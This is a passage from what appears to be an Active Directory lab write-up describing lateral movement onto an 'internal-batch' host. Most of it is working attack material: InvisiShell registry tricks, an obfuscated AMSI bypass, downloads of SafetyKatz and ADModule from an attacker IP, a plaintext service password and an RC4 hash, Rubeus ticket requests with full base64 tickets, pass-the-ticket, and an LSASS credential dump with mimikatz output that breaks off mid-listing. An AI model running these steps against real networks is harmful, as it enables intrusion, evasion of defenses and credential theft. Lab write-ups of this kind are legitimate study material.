REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /fOnce the new PowerShell session is initiated after running InvisiShell, we can then execute the following AMSI bypass into the current session.
S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
Import ADModule
Invoke-WebRequest -Uri http://192.168.100.41:443/ADModule-master.zip -OutFile "C:\ADModule-master.zip" -UseBasicParsing
Expand-Archive -Path "C:\ADModule-master.zip" -DestinationPath "C:\"

Now… Let’s enumerate the Service Principal Name services configured inside Internal-Batch to see if we are able to access this server with batchsvc service account.
To achieve this task we will be using ADModule and also we should be using batchsvc credentials to avoid Kerberos Double-Hoping

First, we create a secure password string from the plaintext password of our service account, batchsvc. PowerShell requires a secure string when building a credential object, so this step ensures the password is in the correct format.
$SecurePassword = ConvertTo-SecureString "Serv!ceUser4Status" -AsPlainText -Force
Next, we use that secure string to construct a credential object for internalmsp\batchsvc. This allows us to authenticate explicitly rather than relying on our current session’s Kerberos ticket.
$Creds = New-Object System.Management.Automation.PSCredential("internalmsp\batchsvc", $SecurePassword)

Then, we run the Get-ADComputer command to query the internal-batch computer object from the domain controller, requesting the ServicePrincipalName property. By supplying the batchsvc credentials directly, we ensure that PowerShell uses NTLM authentication instead of Kerberos.

Get-ADComputer -Identity 'internal-batch' -Properties 'ServicePrincipalName' -Server 'internal.msp.local' -Credential $Creds | Select-object -ExpandProperty 'ServicePrincipalName'
We take this approach because Kerberos does not support forwarding our ticket across multiple systems unless special delegation is configured. That limitation is known as the double-hop problem. By using credentials explicitly, we bypass that issue and are able to interact with Active Directory from a second-hop context without being blocked.
After inspecting the SPNs registered on the internal-batch machine, we noticed that there was no HTTP SPN configured. This meant we wouldn’t be able to authenticate via Kerberos over HTTP-based services like WinRM or PSRemoting.
To fix this, we leverage the batchsvc account's permissions to modify the internal-batch computer object in Active Directory.
$SecurePassword = ConvertTo-SecureString "Serv!ceUser4Status" -AsPlainText -Force
$Creds = New-Object System.Management.Automation.PSCredential("internalmsp\batchsvc", $SecurePassword)

We added a new SPN for HTTP/internal-batch.internal.msp.local, effectively registering an HTTP service that Kerberos could issue a ticket for.
Set-ADComputer -Identity 'internal-batch' -ServicePrincipalName @{ Add="HTTP/INTERNAL-BATCH.INTERNAL.MSP.LOCAL" } -Server 'internal.msp.local' -Credential $Creds
Once the SPN was added, we verified it was properly configured by querying the computer object again.Get-ADComputer -Identity 'internal-batch' -Properties 'ServicePrincipalName' -Server 'internal.msp.local' -Credential $Creds | Select-object -ExpandProperty 'ServicePrincipalName'


Now that the HTTP service is registered, we’re able to request a Kerberos service ticket (TGS) for it and use that ticket to authenticate directly to internal-batch over HTTP. This allows us to connect with WinRM or PSRemoting, bypassing the Kerberos double-hop issue entirely.
.\Rubeus.exe 'asktgt' /user:batchsvc /rc4:10ee9d3f6da987cac9357548fadb7f7b /domain:internal.msp.local /opsec /force /show /nowrap
doIFzjCCBcqgAwIBBaEDAgEWooIEwTCCBL1hggS5MIIEtaADAgEFoRQbEklOVEVSTkFMLk1TUC5MT0NBTKInMCWgAwIBAqEeMBwbBmtyYnRndBsSSU5URVJOQUwuTVNQLkxPQ0FMo4IEbTCCBGmgAwIBEqEDAgECooIEWwSCBFeUZjlK1ApqZ097GGbnSHZTDmFYWtQIysAty2zblaFa9v2UljV+4dQmaFjrNJEYRTSWhCxtJ56+YjAqmchT7waCxCCh9i4FHmahdgd1ctBdvXYts54LjwokVzQDtBj/22Pt29skdC/MekrkfT8Q7CQe2OPGNDoC1BcCxPqb254gWxi7isbwFnEEN/Q0EpvvvBWJBUMECOSZ8GSARij3x2Q47KajDEVTmMXBn464uwZtgZRaFvK10rsEgflp9Ig/a/swjtmsOiMRvRibBqIa3ZuiiwSNyxtezKW89cTMBw2nTmTpZMrRUk/s/HJcgfZQBCn0pPZG1HL9/MD7cHBaEuinF6OMHRi2EFJOaH9Jh7O0R+o+TkxTIkWzlVKf4EuXZO0o8r0I8NG+G22AaF/es24Inz027b3OntW+Hj4PJrLCngzEjwiA/eJgOOGbpSE/bAZw40Fs9utmfFvMnwo62Ul+R6TabS9RvfbU5ztpmIM2cVBKdpVo47TpPduwbIgYXBUqdIp1M+L0GCZn3XXgrzJGeCDF3WApR2vz7dtx9aQXqtq5NRmwZJpF+EO+Q1M/fa7RI6xmDXEEY2o/zk2oGT5FKWqi7ZIU4RjK7TRkPAD+eNyFqo15pxSL7ZIgnAPZk04MeTA9lgwlgOXH/yNh3DnxA0Os6mp01vt4MrrKa3yEGcUblC3/2XcHuOucTC3GiWcKshIyPehvbgzGyyRIlSi7i476qjdvv4VwXgQkw3pjmfQ/mdvZRUsEnds8ZCsI+8OcZc2dP5CXlPENka/hszSOF6bnMRLSluoltvzAxAIcRSDhoeooKskPAgYs+OiXKUYNnVZLUaQ2vxE5PYx7LxdAERdO6ugJwAIuuhMzhVTRobpaesd+KE1WCrXab7nhH5+E28ZnA8s/3dzI8JLDg85E1fe/bMh2fbVs8plLHvmvDRBjUpppwYC8ewHbOwiPRihW+99RpZWxDx6d0mzZLXiTGrJFUdQCoyVO2oyNA6I/1WV7P6X//1pe1xzmrbQ1zJaU3bE3PO3+xu27ZsJBKfiApJuUfIrVR5RDFVx1jTezkdrdZOnLUkrWETcFZfxgix3e+lztTb43IqGspJKAQ3TZfylYO5JMxO7nhGUccrbmA5UmLykKkknWeYXyq4Hj3wTu0hGpHYEbJWd0zYqsc4KoqvJU/MG86l0wemCQnCUVnCBJKA6H9rPkSAbiT8/M4vHFU+QPdtzGLC5V2YqGvOyStC9Hc98AfAHJTtx2ugiiw4pnnWTlkddoHDZE9errzwGOclSmCDjpHechzMw3VRAi2DirTVaDXO6TvlRxqTp1WsuwFEA0ZTlHmmd7+JXFBzbU+KZptNM58YCerQv/Jfb/G9ts7ett//dh2k4wZ7AixgMdch6lS8d2spssrJlrI/rz6ZnW9ZXYNBdG0IZZ36IQCwd+JKAsy819hgrQMF/z3uVnKosKPBW1ieZMXBmK+FYLK4bFKlsPo4H4MIH1oAMCAQCige0Egep9gecwgeSggeEwgd4wgdugKzApoAMCARKhIgQgWUlfVppBnvmLa8boH1T24owcgU7ACuJrD+4hYmiDQFWhFBsSSU5URVJOQUwuTVNQLkxPQ0FMohUwE6ADAgEBoQwwChsIYmF0Y2hzdmOjBwMFAEDhAAClERgPMjAyNTA0MzAyMTA5MDZaphEYDzIwMjUwNTAxMDcwOTA2WqcRGA8yMDI1MDUwNzIxMDkwNlqoFBsSSU5URVJOQUwuTVNQLkxPQ0FMqScwJaADAgECoR4wHBsGa3JidGd0GxJJTlRFUk5BTC5NU1AuTE9DQUw=(Get-ADDomainController -Server "internal.msp.local" -Credential $Creds).Hostname
.\Rubeus.exe asktgs /ticket:</TicketHere> /service:HTTP/internal-batch.internal.msp.local /domain:internal.msp.local /dc:internal-dc01.internal.msp.local /show /nowrap
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
Let’s now get back into our attacking machine (IT-Employee41) and import this HTTP Service Ticket into using Rubeus.
.\Rubeus.exe ptt /ticket:</ServiceTicket>
klist
Enter-PSSession -ComputerName 'internal-batch.internal.msp.local'
Summary
Our objective was to remotely access the internal-batch system using PSRemoting. However, we quickly encountered a roadblock, the Kerberos double-hop problem. This security feature prevents us from authenticating to a second machine (like internal-batch) using Kerberos if our session originated from another system.
In our case, we couldn’t simply jump from internal-srv06 or it-preprod directly into internal-batch with batchsvc because Kerberos wouldn’t forward our credentials in a way that allowed the authentication to complete.
To solve this, we took control of the process. On a system where we had the flexibility to generate tickets (it-preprod), we used our access to request a TGT for the batchsvc account. This allowed us to act as that user and later request a TGS for the specific service we wanted to access: the HTTP service on internal-batch. That HTTP SPN is what WinRM uses behind the scenes during PSRemoting.
Once we had the TGS, we couldn’t stop there. Injecting the ticket on it-preprod wouldn’t help because the connection to internal-batch needed to come from a machine not blocked by the double-hop issue. The hint in the logical topology made it clear that the correct launch point was the employee VM. So we transferred the TGS to that machine, injected it directly into memory, and then initiated the PSRemoting session from there.
That final move made all the difference. Since the Kerberos TGS for HTTP/internal-batch was already in memory on employee41, the operating system didn’t need to forward our credentials or request a ticket mid-session. It simply used what was already available, and the authentication succeeded without hitting the double-hop barrier.
By controlling the generation, placement, and usage of the service ticket ourselves, we bypassed the intended security constraint, not by breaking it, but by operating within the rules of Kerberos itself, just more deliberately and with far more insight than the system expects. That’s why it worked.
Now that we are inside internal-batch, let’s bypass PowerShell security features and dump credentials.
set COR_ENABLE_PROFILING=1
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /fOnce the new PowerShell session is initiated after running InvisiShell, we can then execute the following AMSI bypass into the current session.
S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
whoami /all
We can confirm above that we are local administrator.
Importing SafetyKatz.exe into the target.
Invoke-WebRequest -Uri http://192.168.100.41:443/SafetyKatz.exe -OutFile "C:\Safetykatz.exe" -UseBasicParsing
Dumping LSASS
.\SafetyKatz.exe "privilege::debug" "sekurlsa::ekeys /patch" "exit”
LSASS Dumps
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::ekeys /patch Authentication Id : 0 ; 155916054 (00000000:094b1716) Session : Interactive from 3 User Name : UMFD-3 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/26/2025 6:22:51 AM SID : S-1-5-96-0-3 * Username : INTERNAL-BATCH$ * Domain : internal.msp.local * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac acc3f067485087d7e4cd8bdc49c5e762586100ee60fbd486ead74700e3070cc0 aes128_hmac 19b0988f8ddf68512e25eebffd3e5fd6 rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : INTERNAL-BATCH$ Domain : INTERNALMSP Logon Server : (null) Logon Time : 2/15/2024 5:42:23 AM SID : S-1-5-20 * Username : internal-batch$ * Domain : INTERNAL.MSP.LOCAL * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 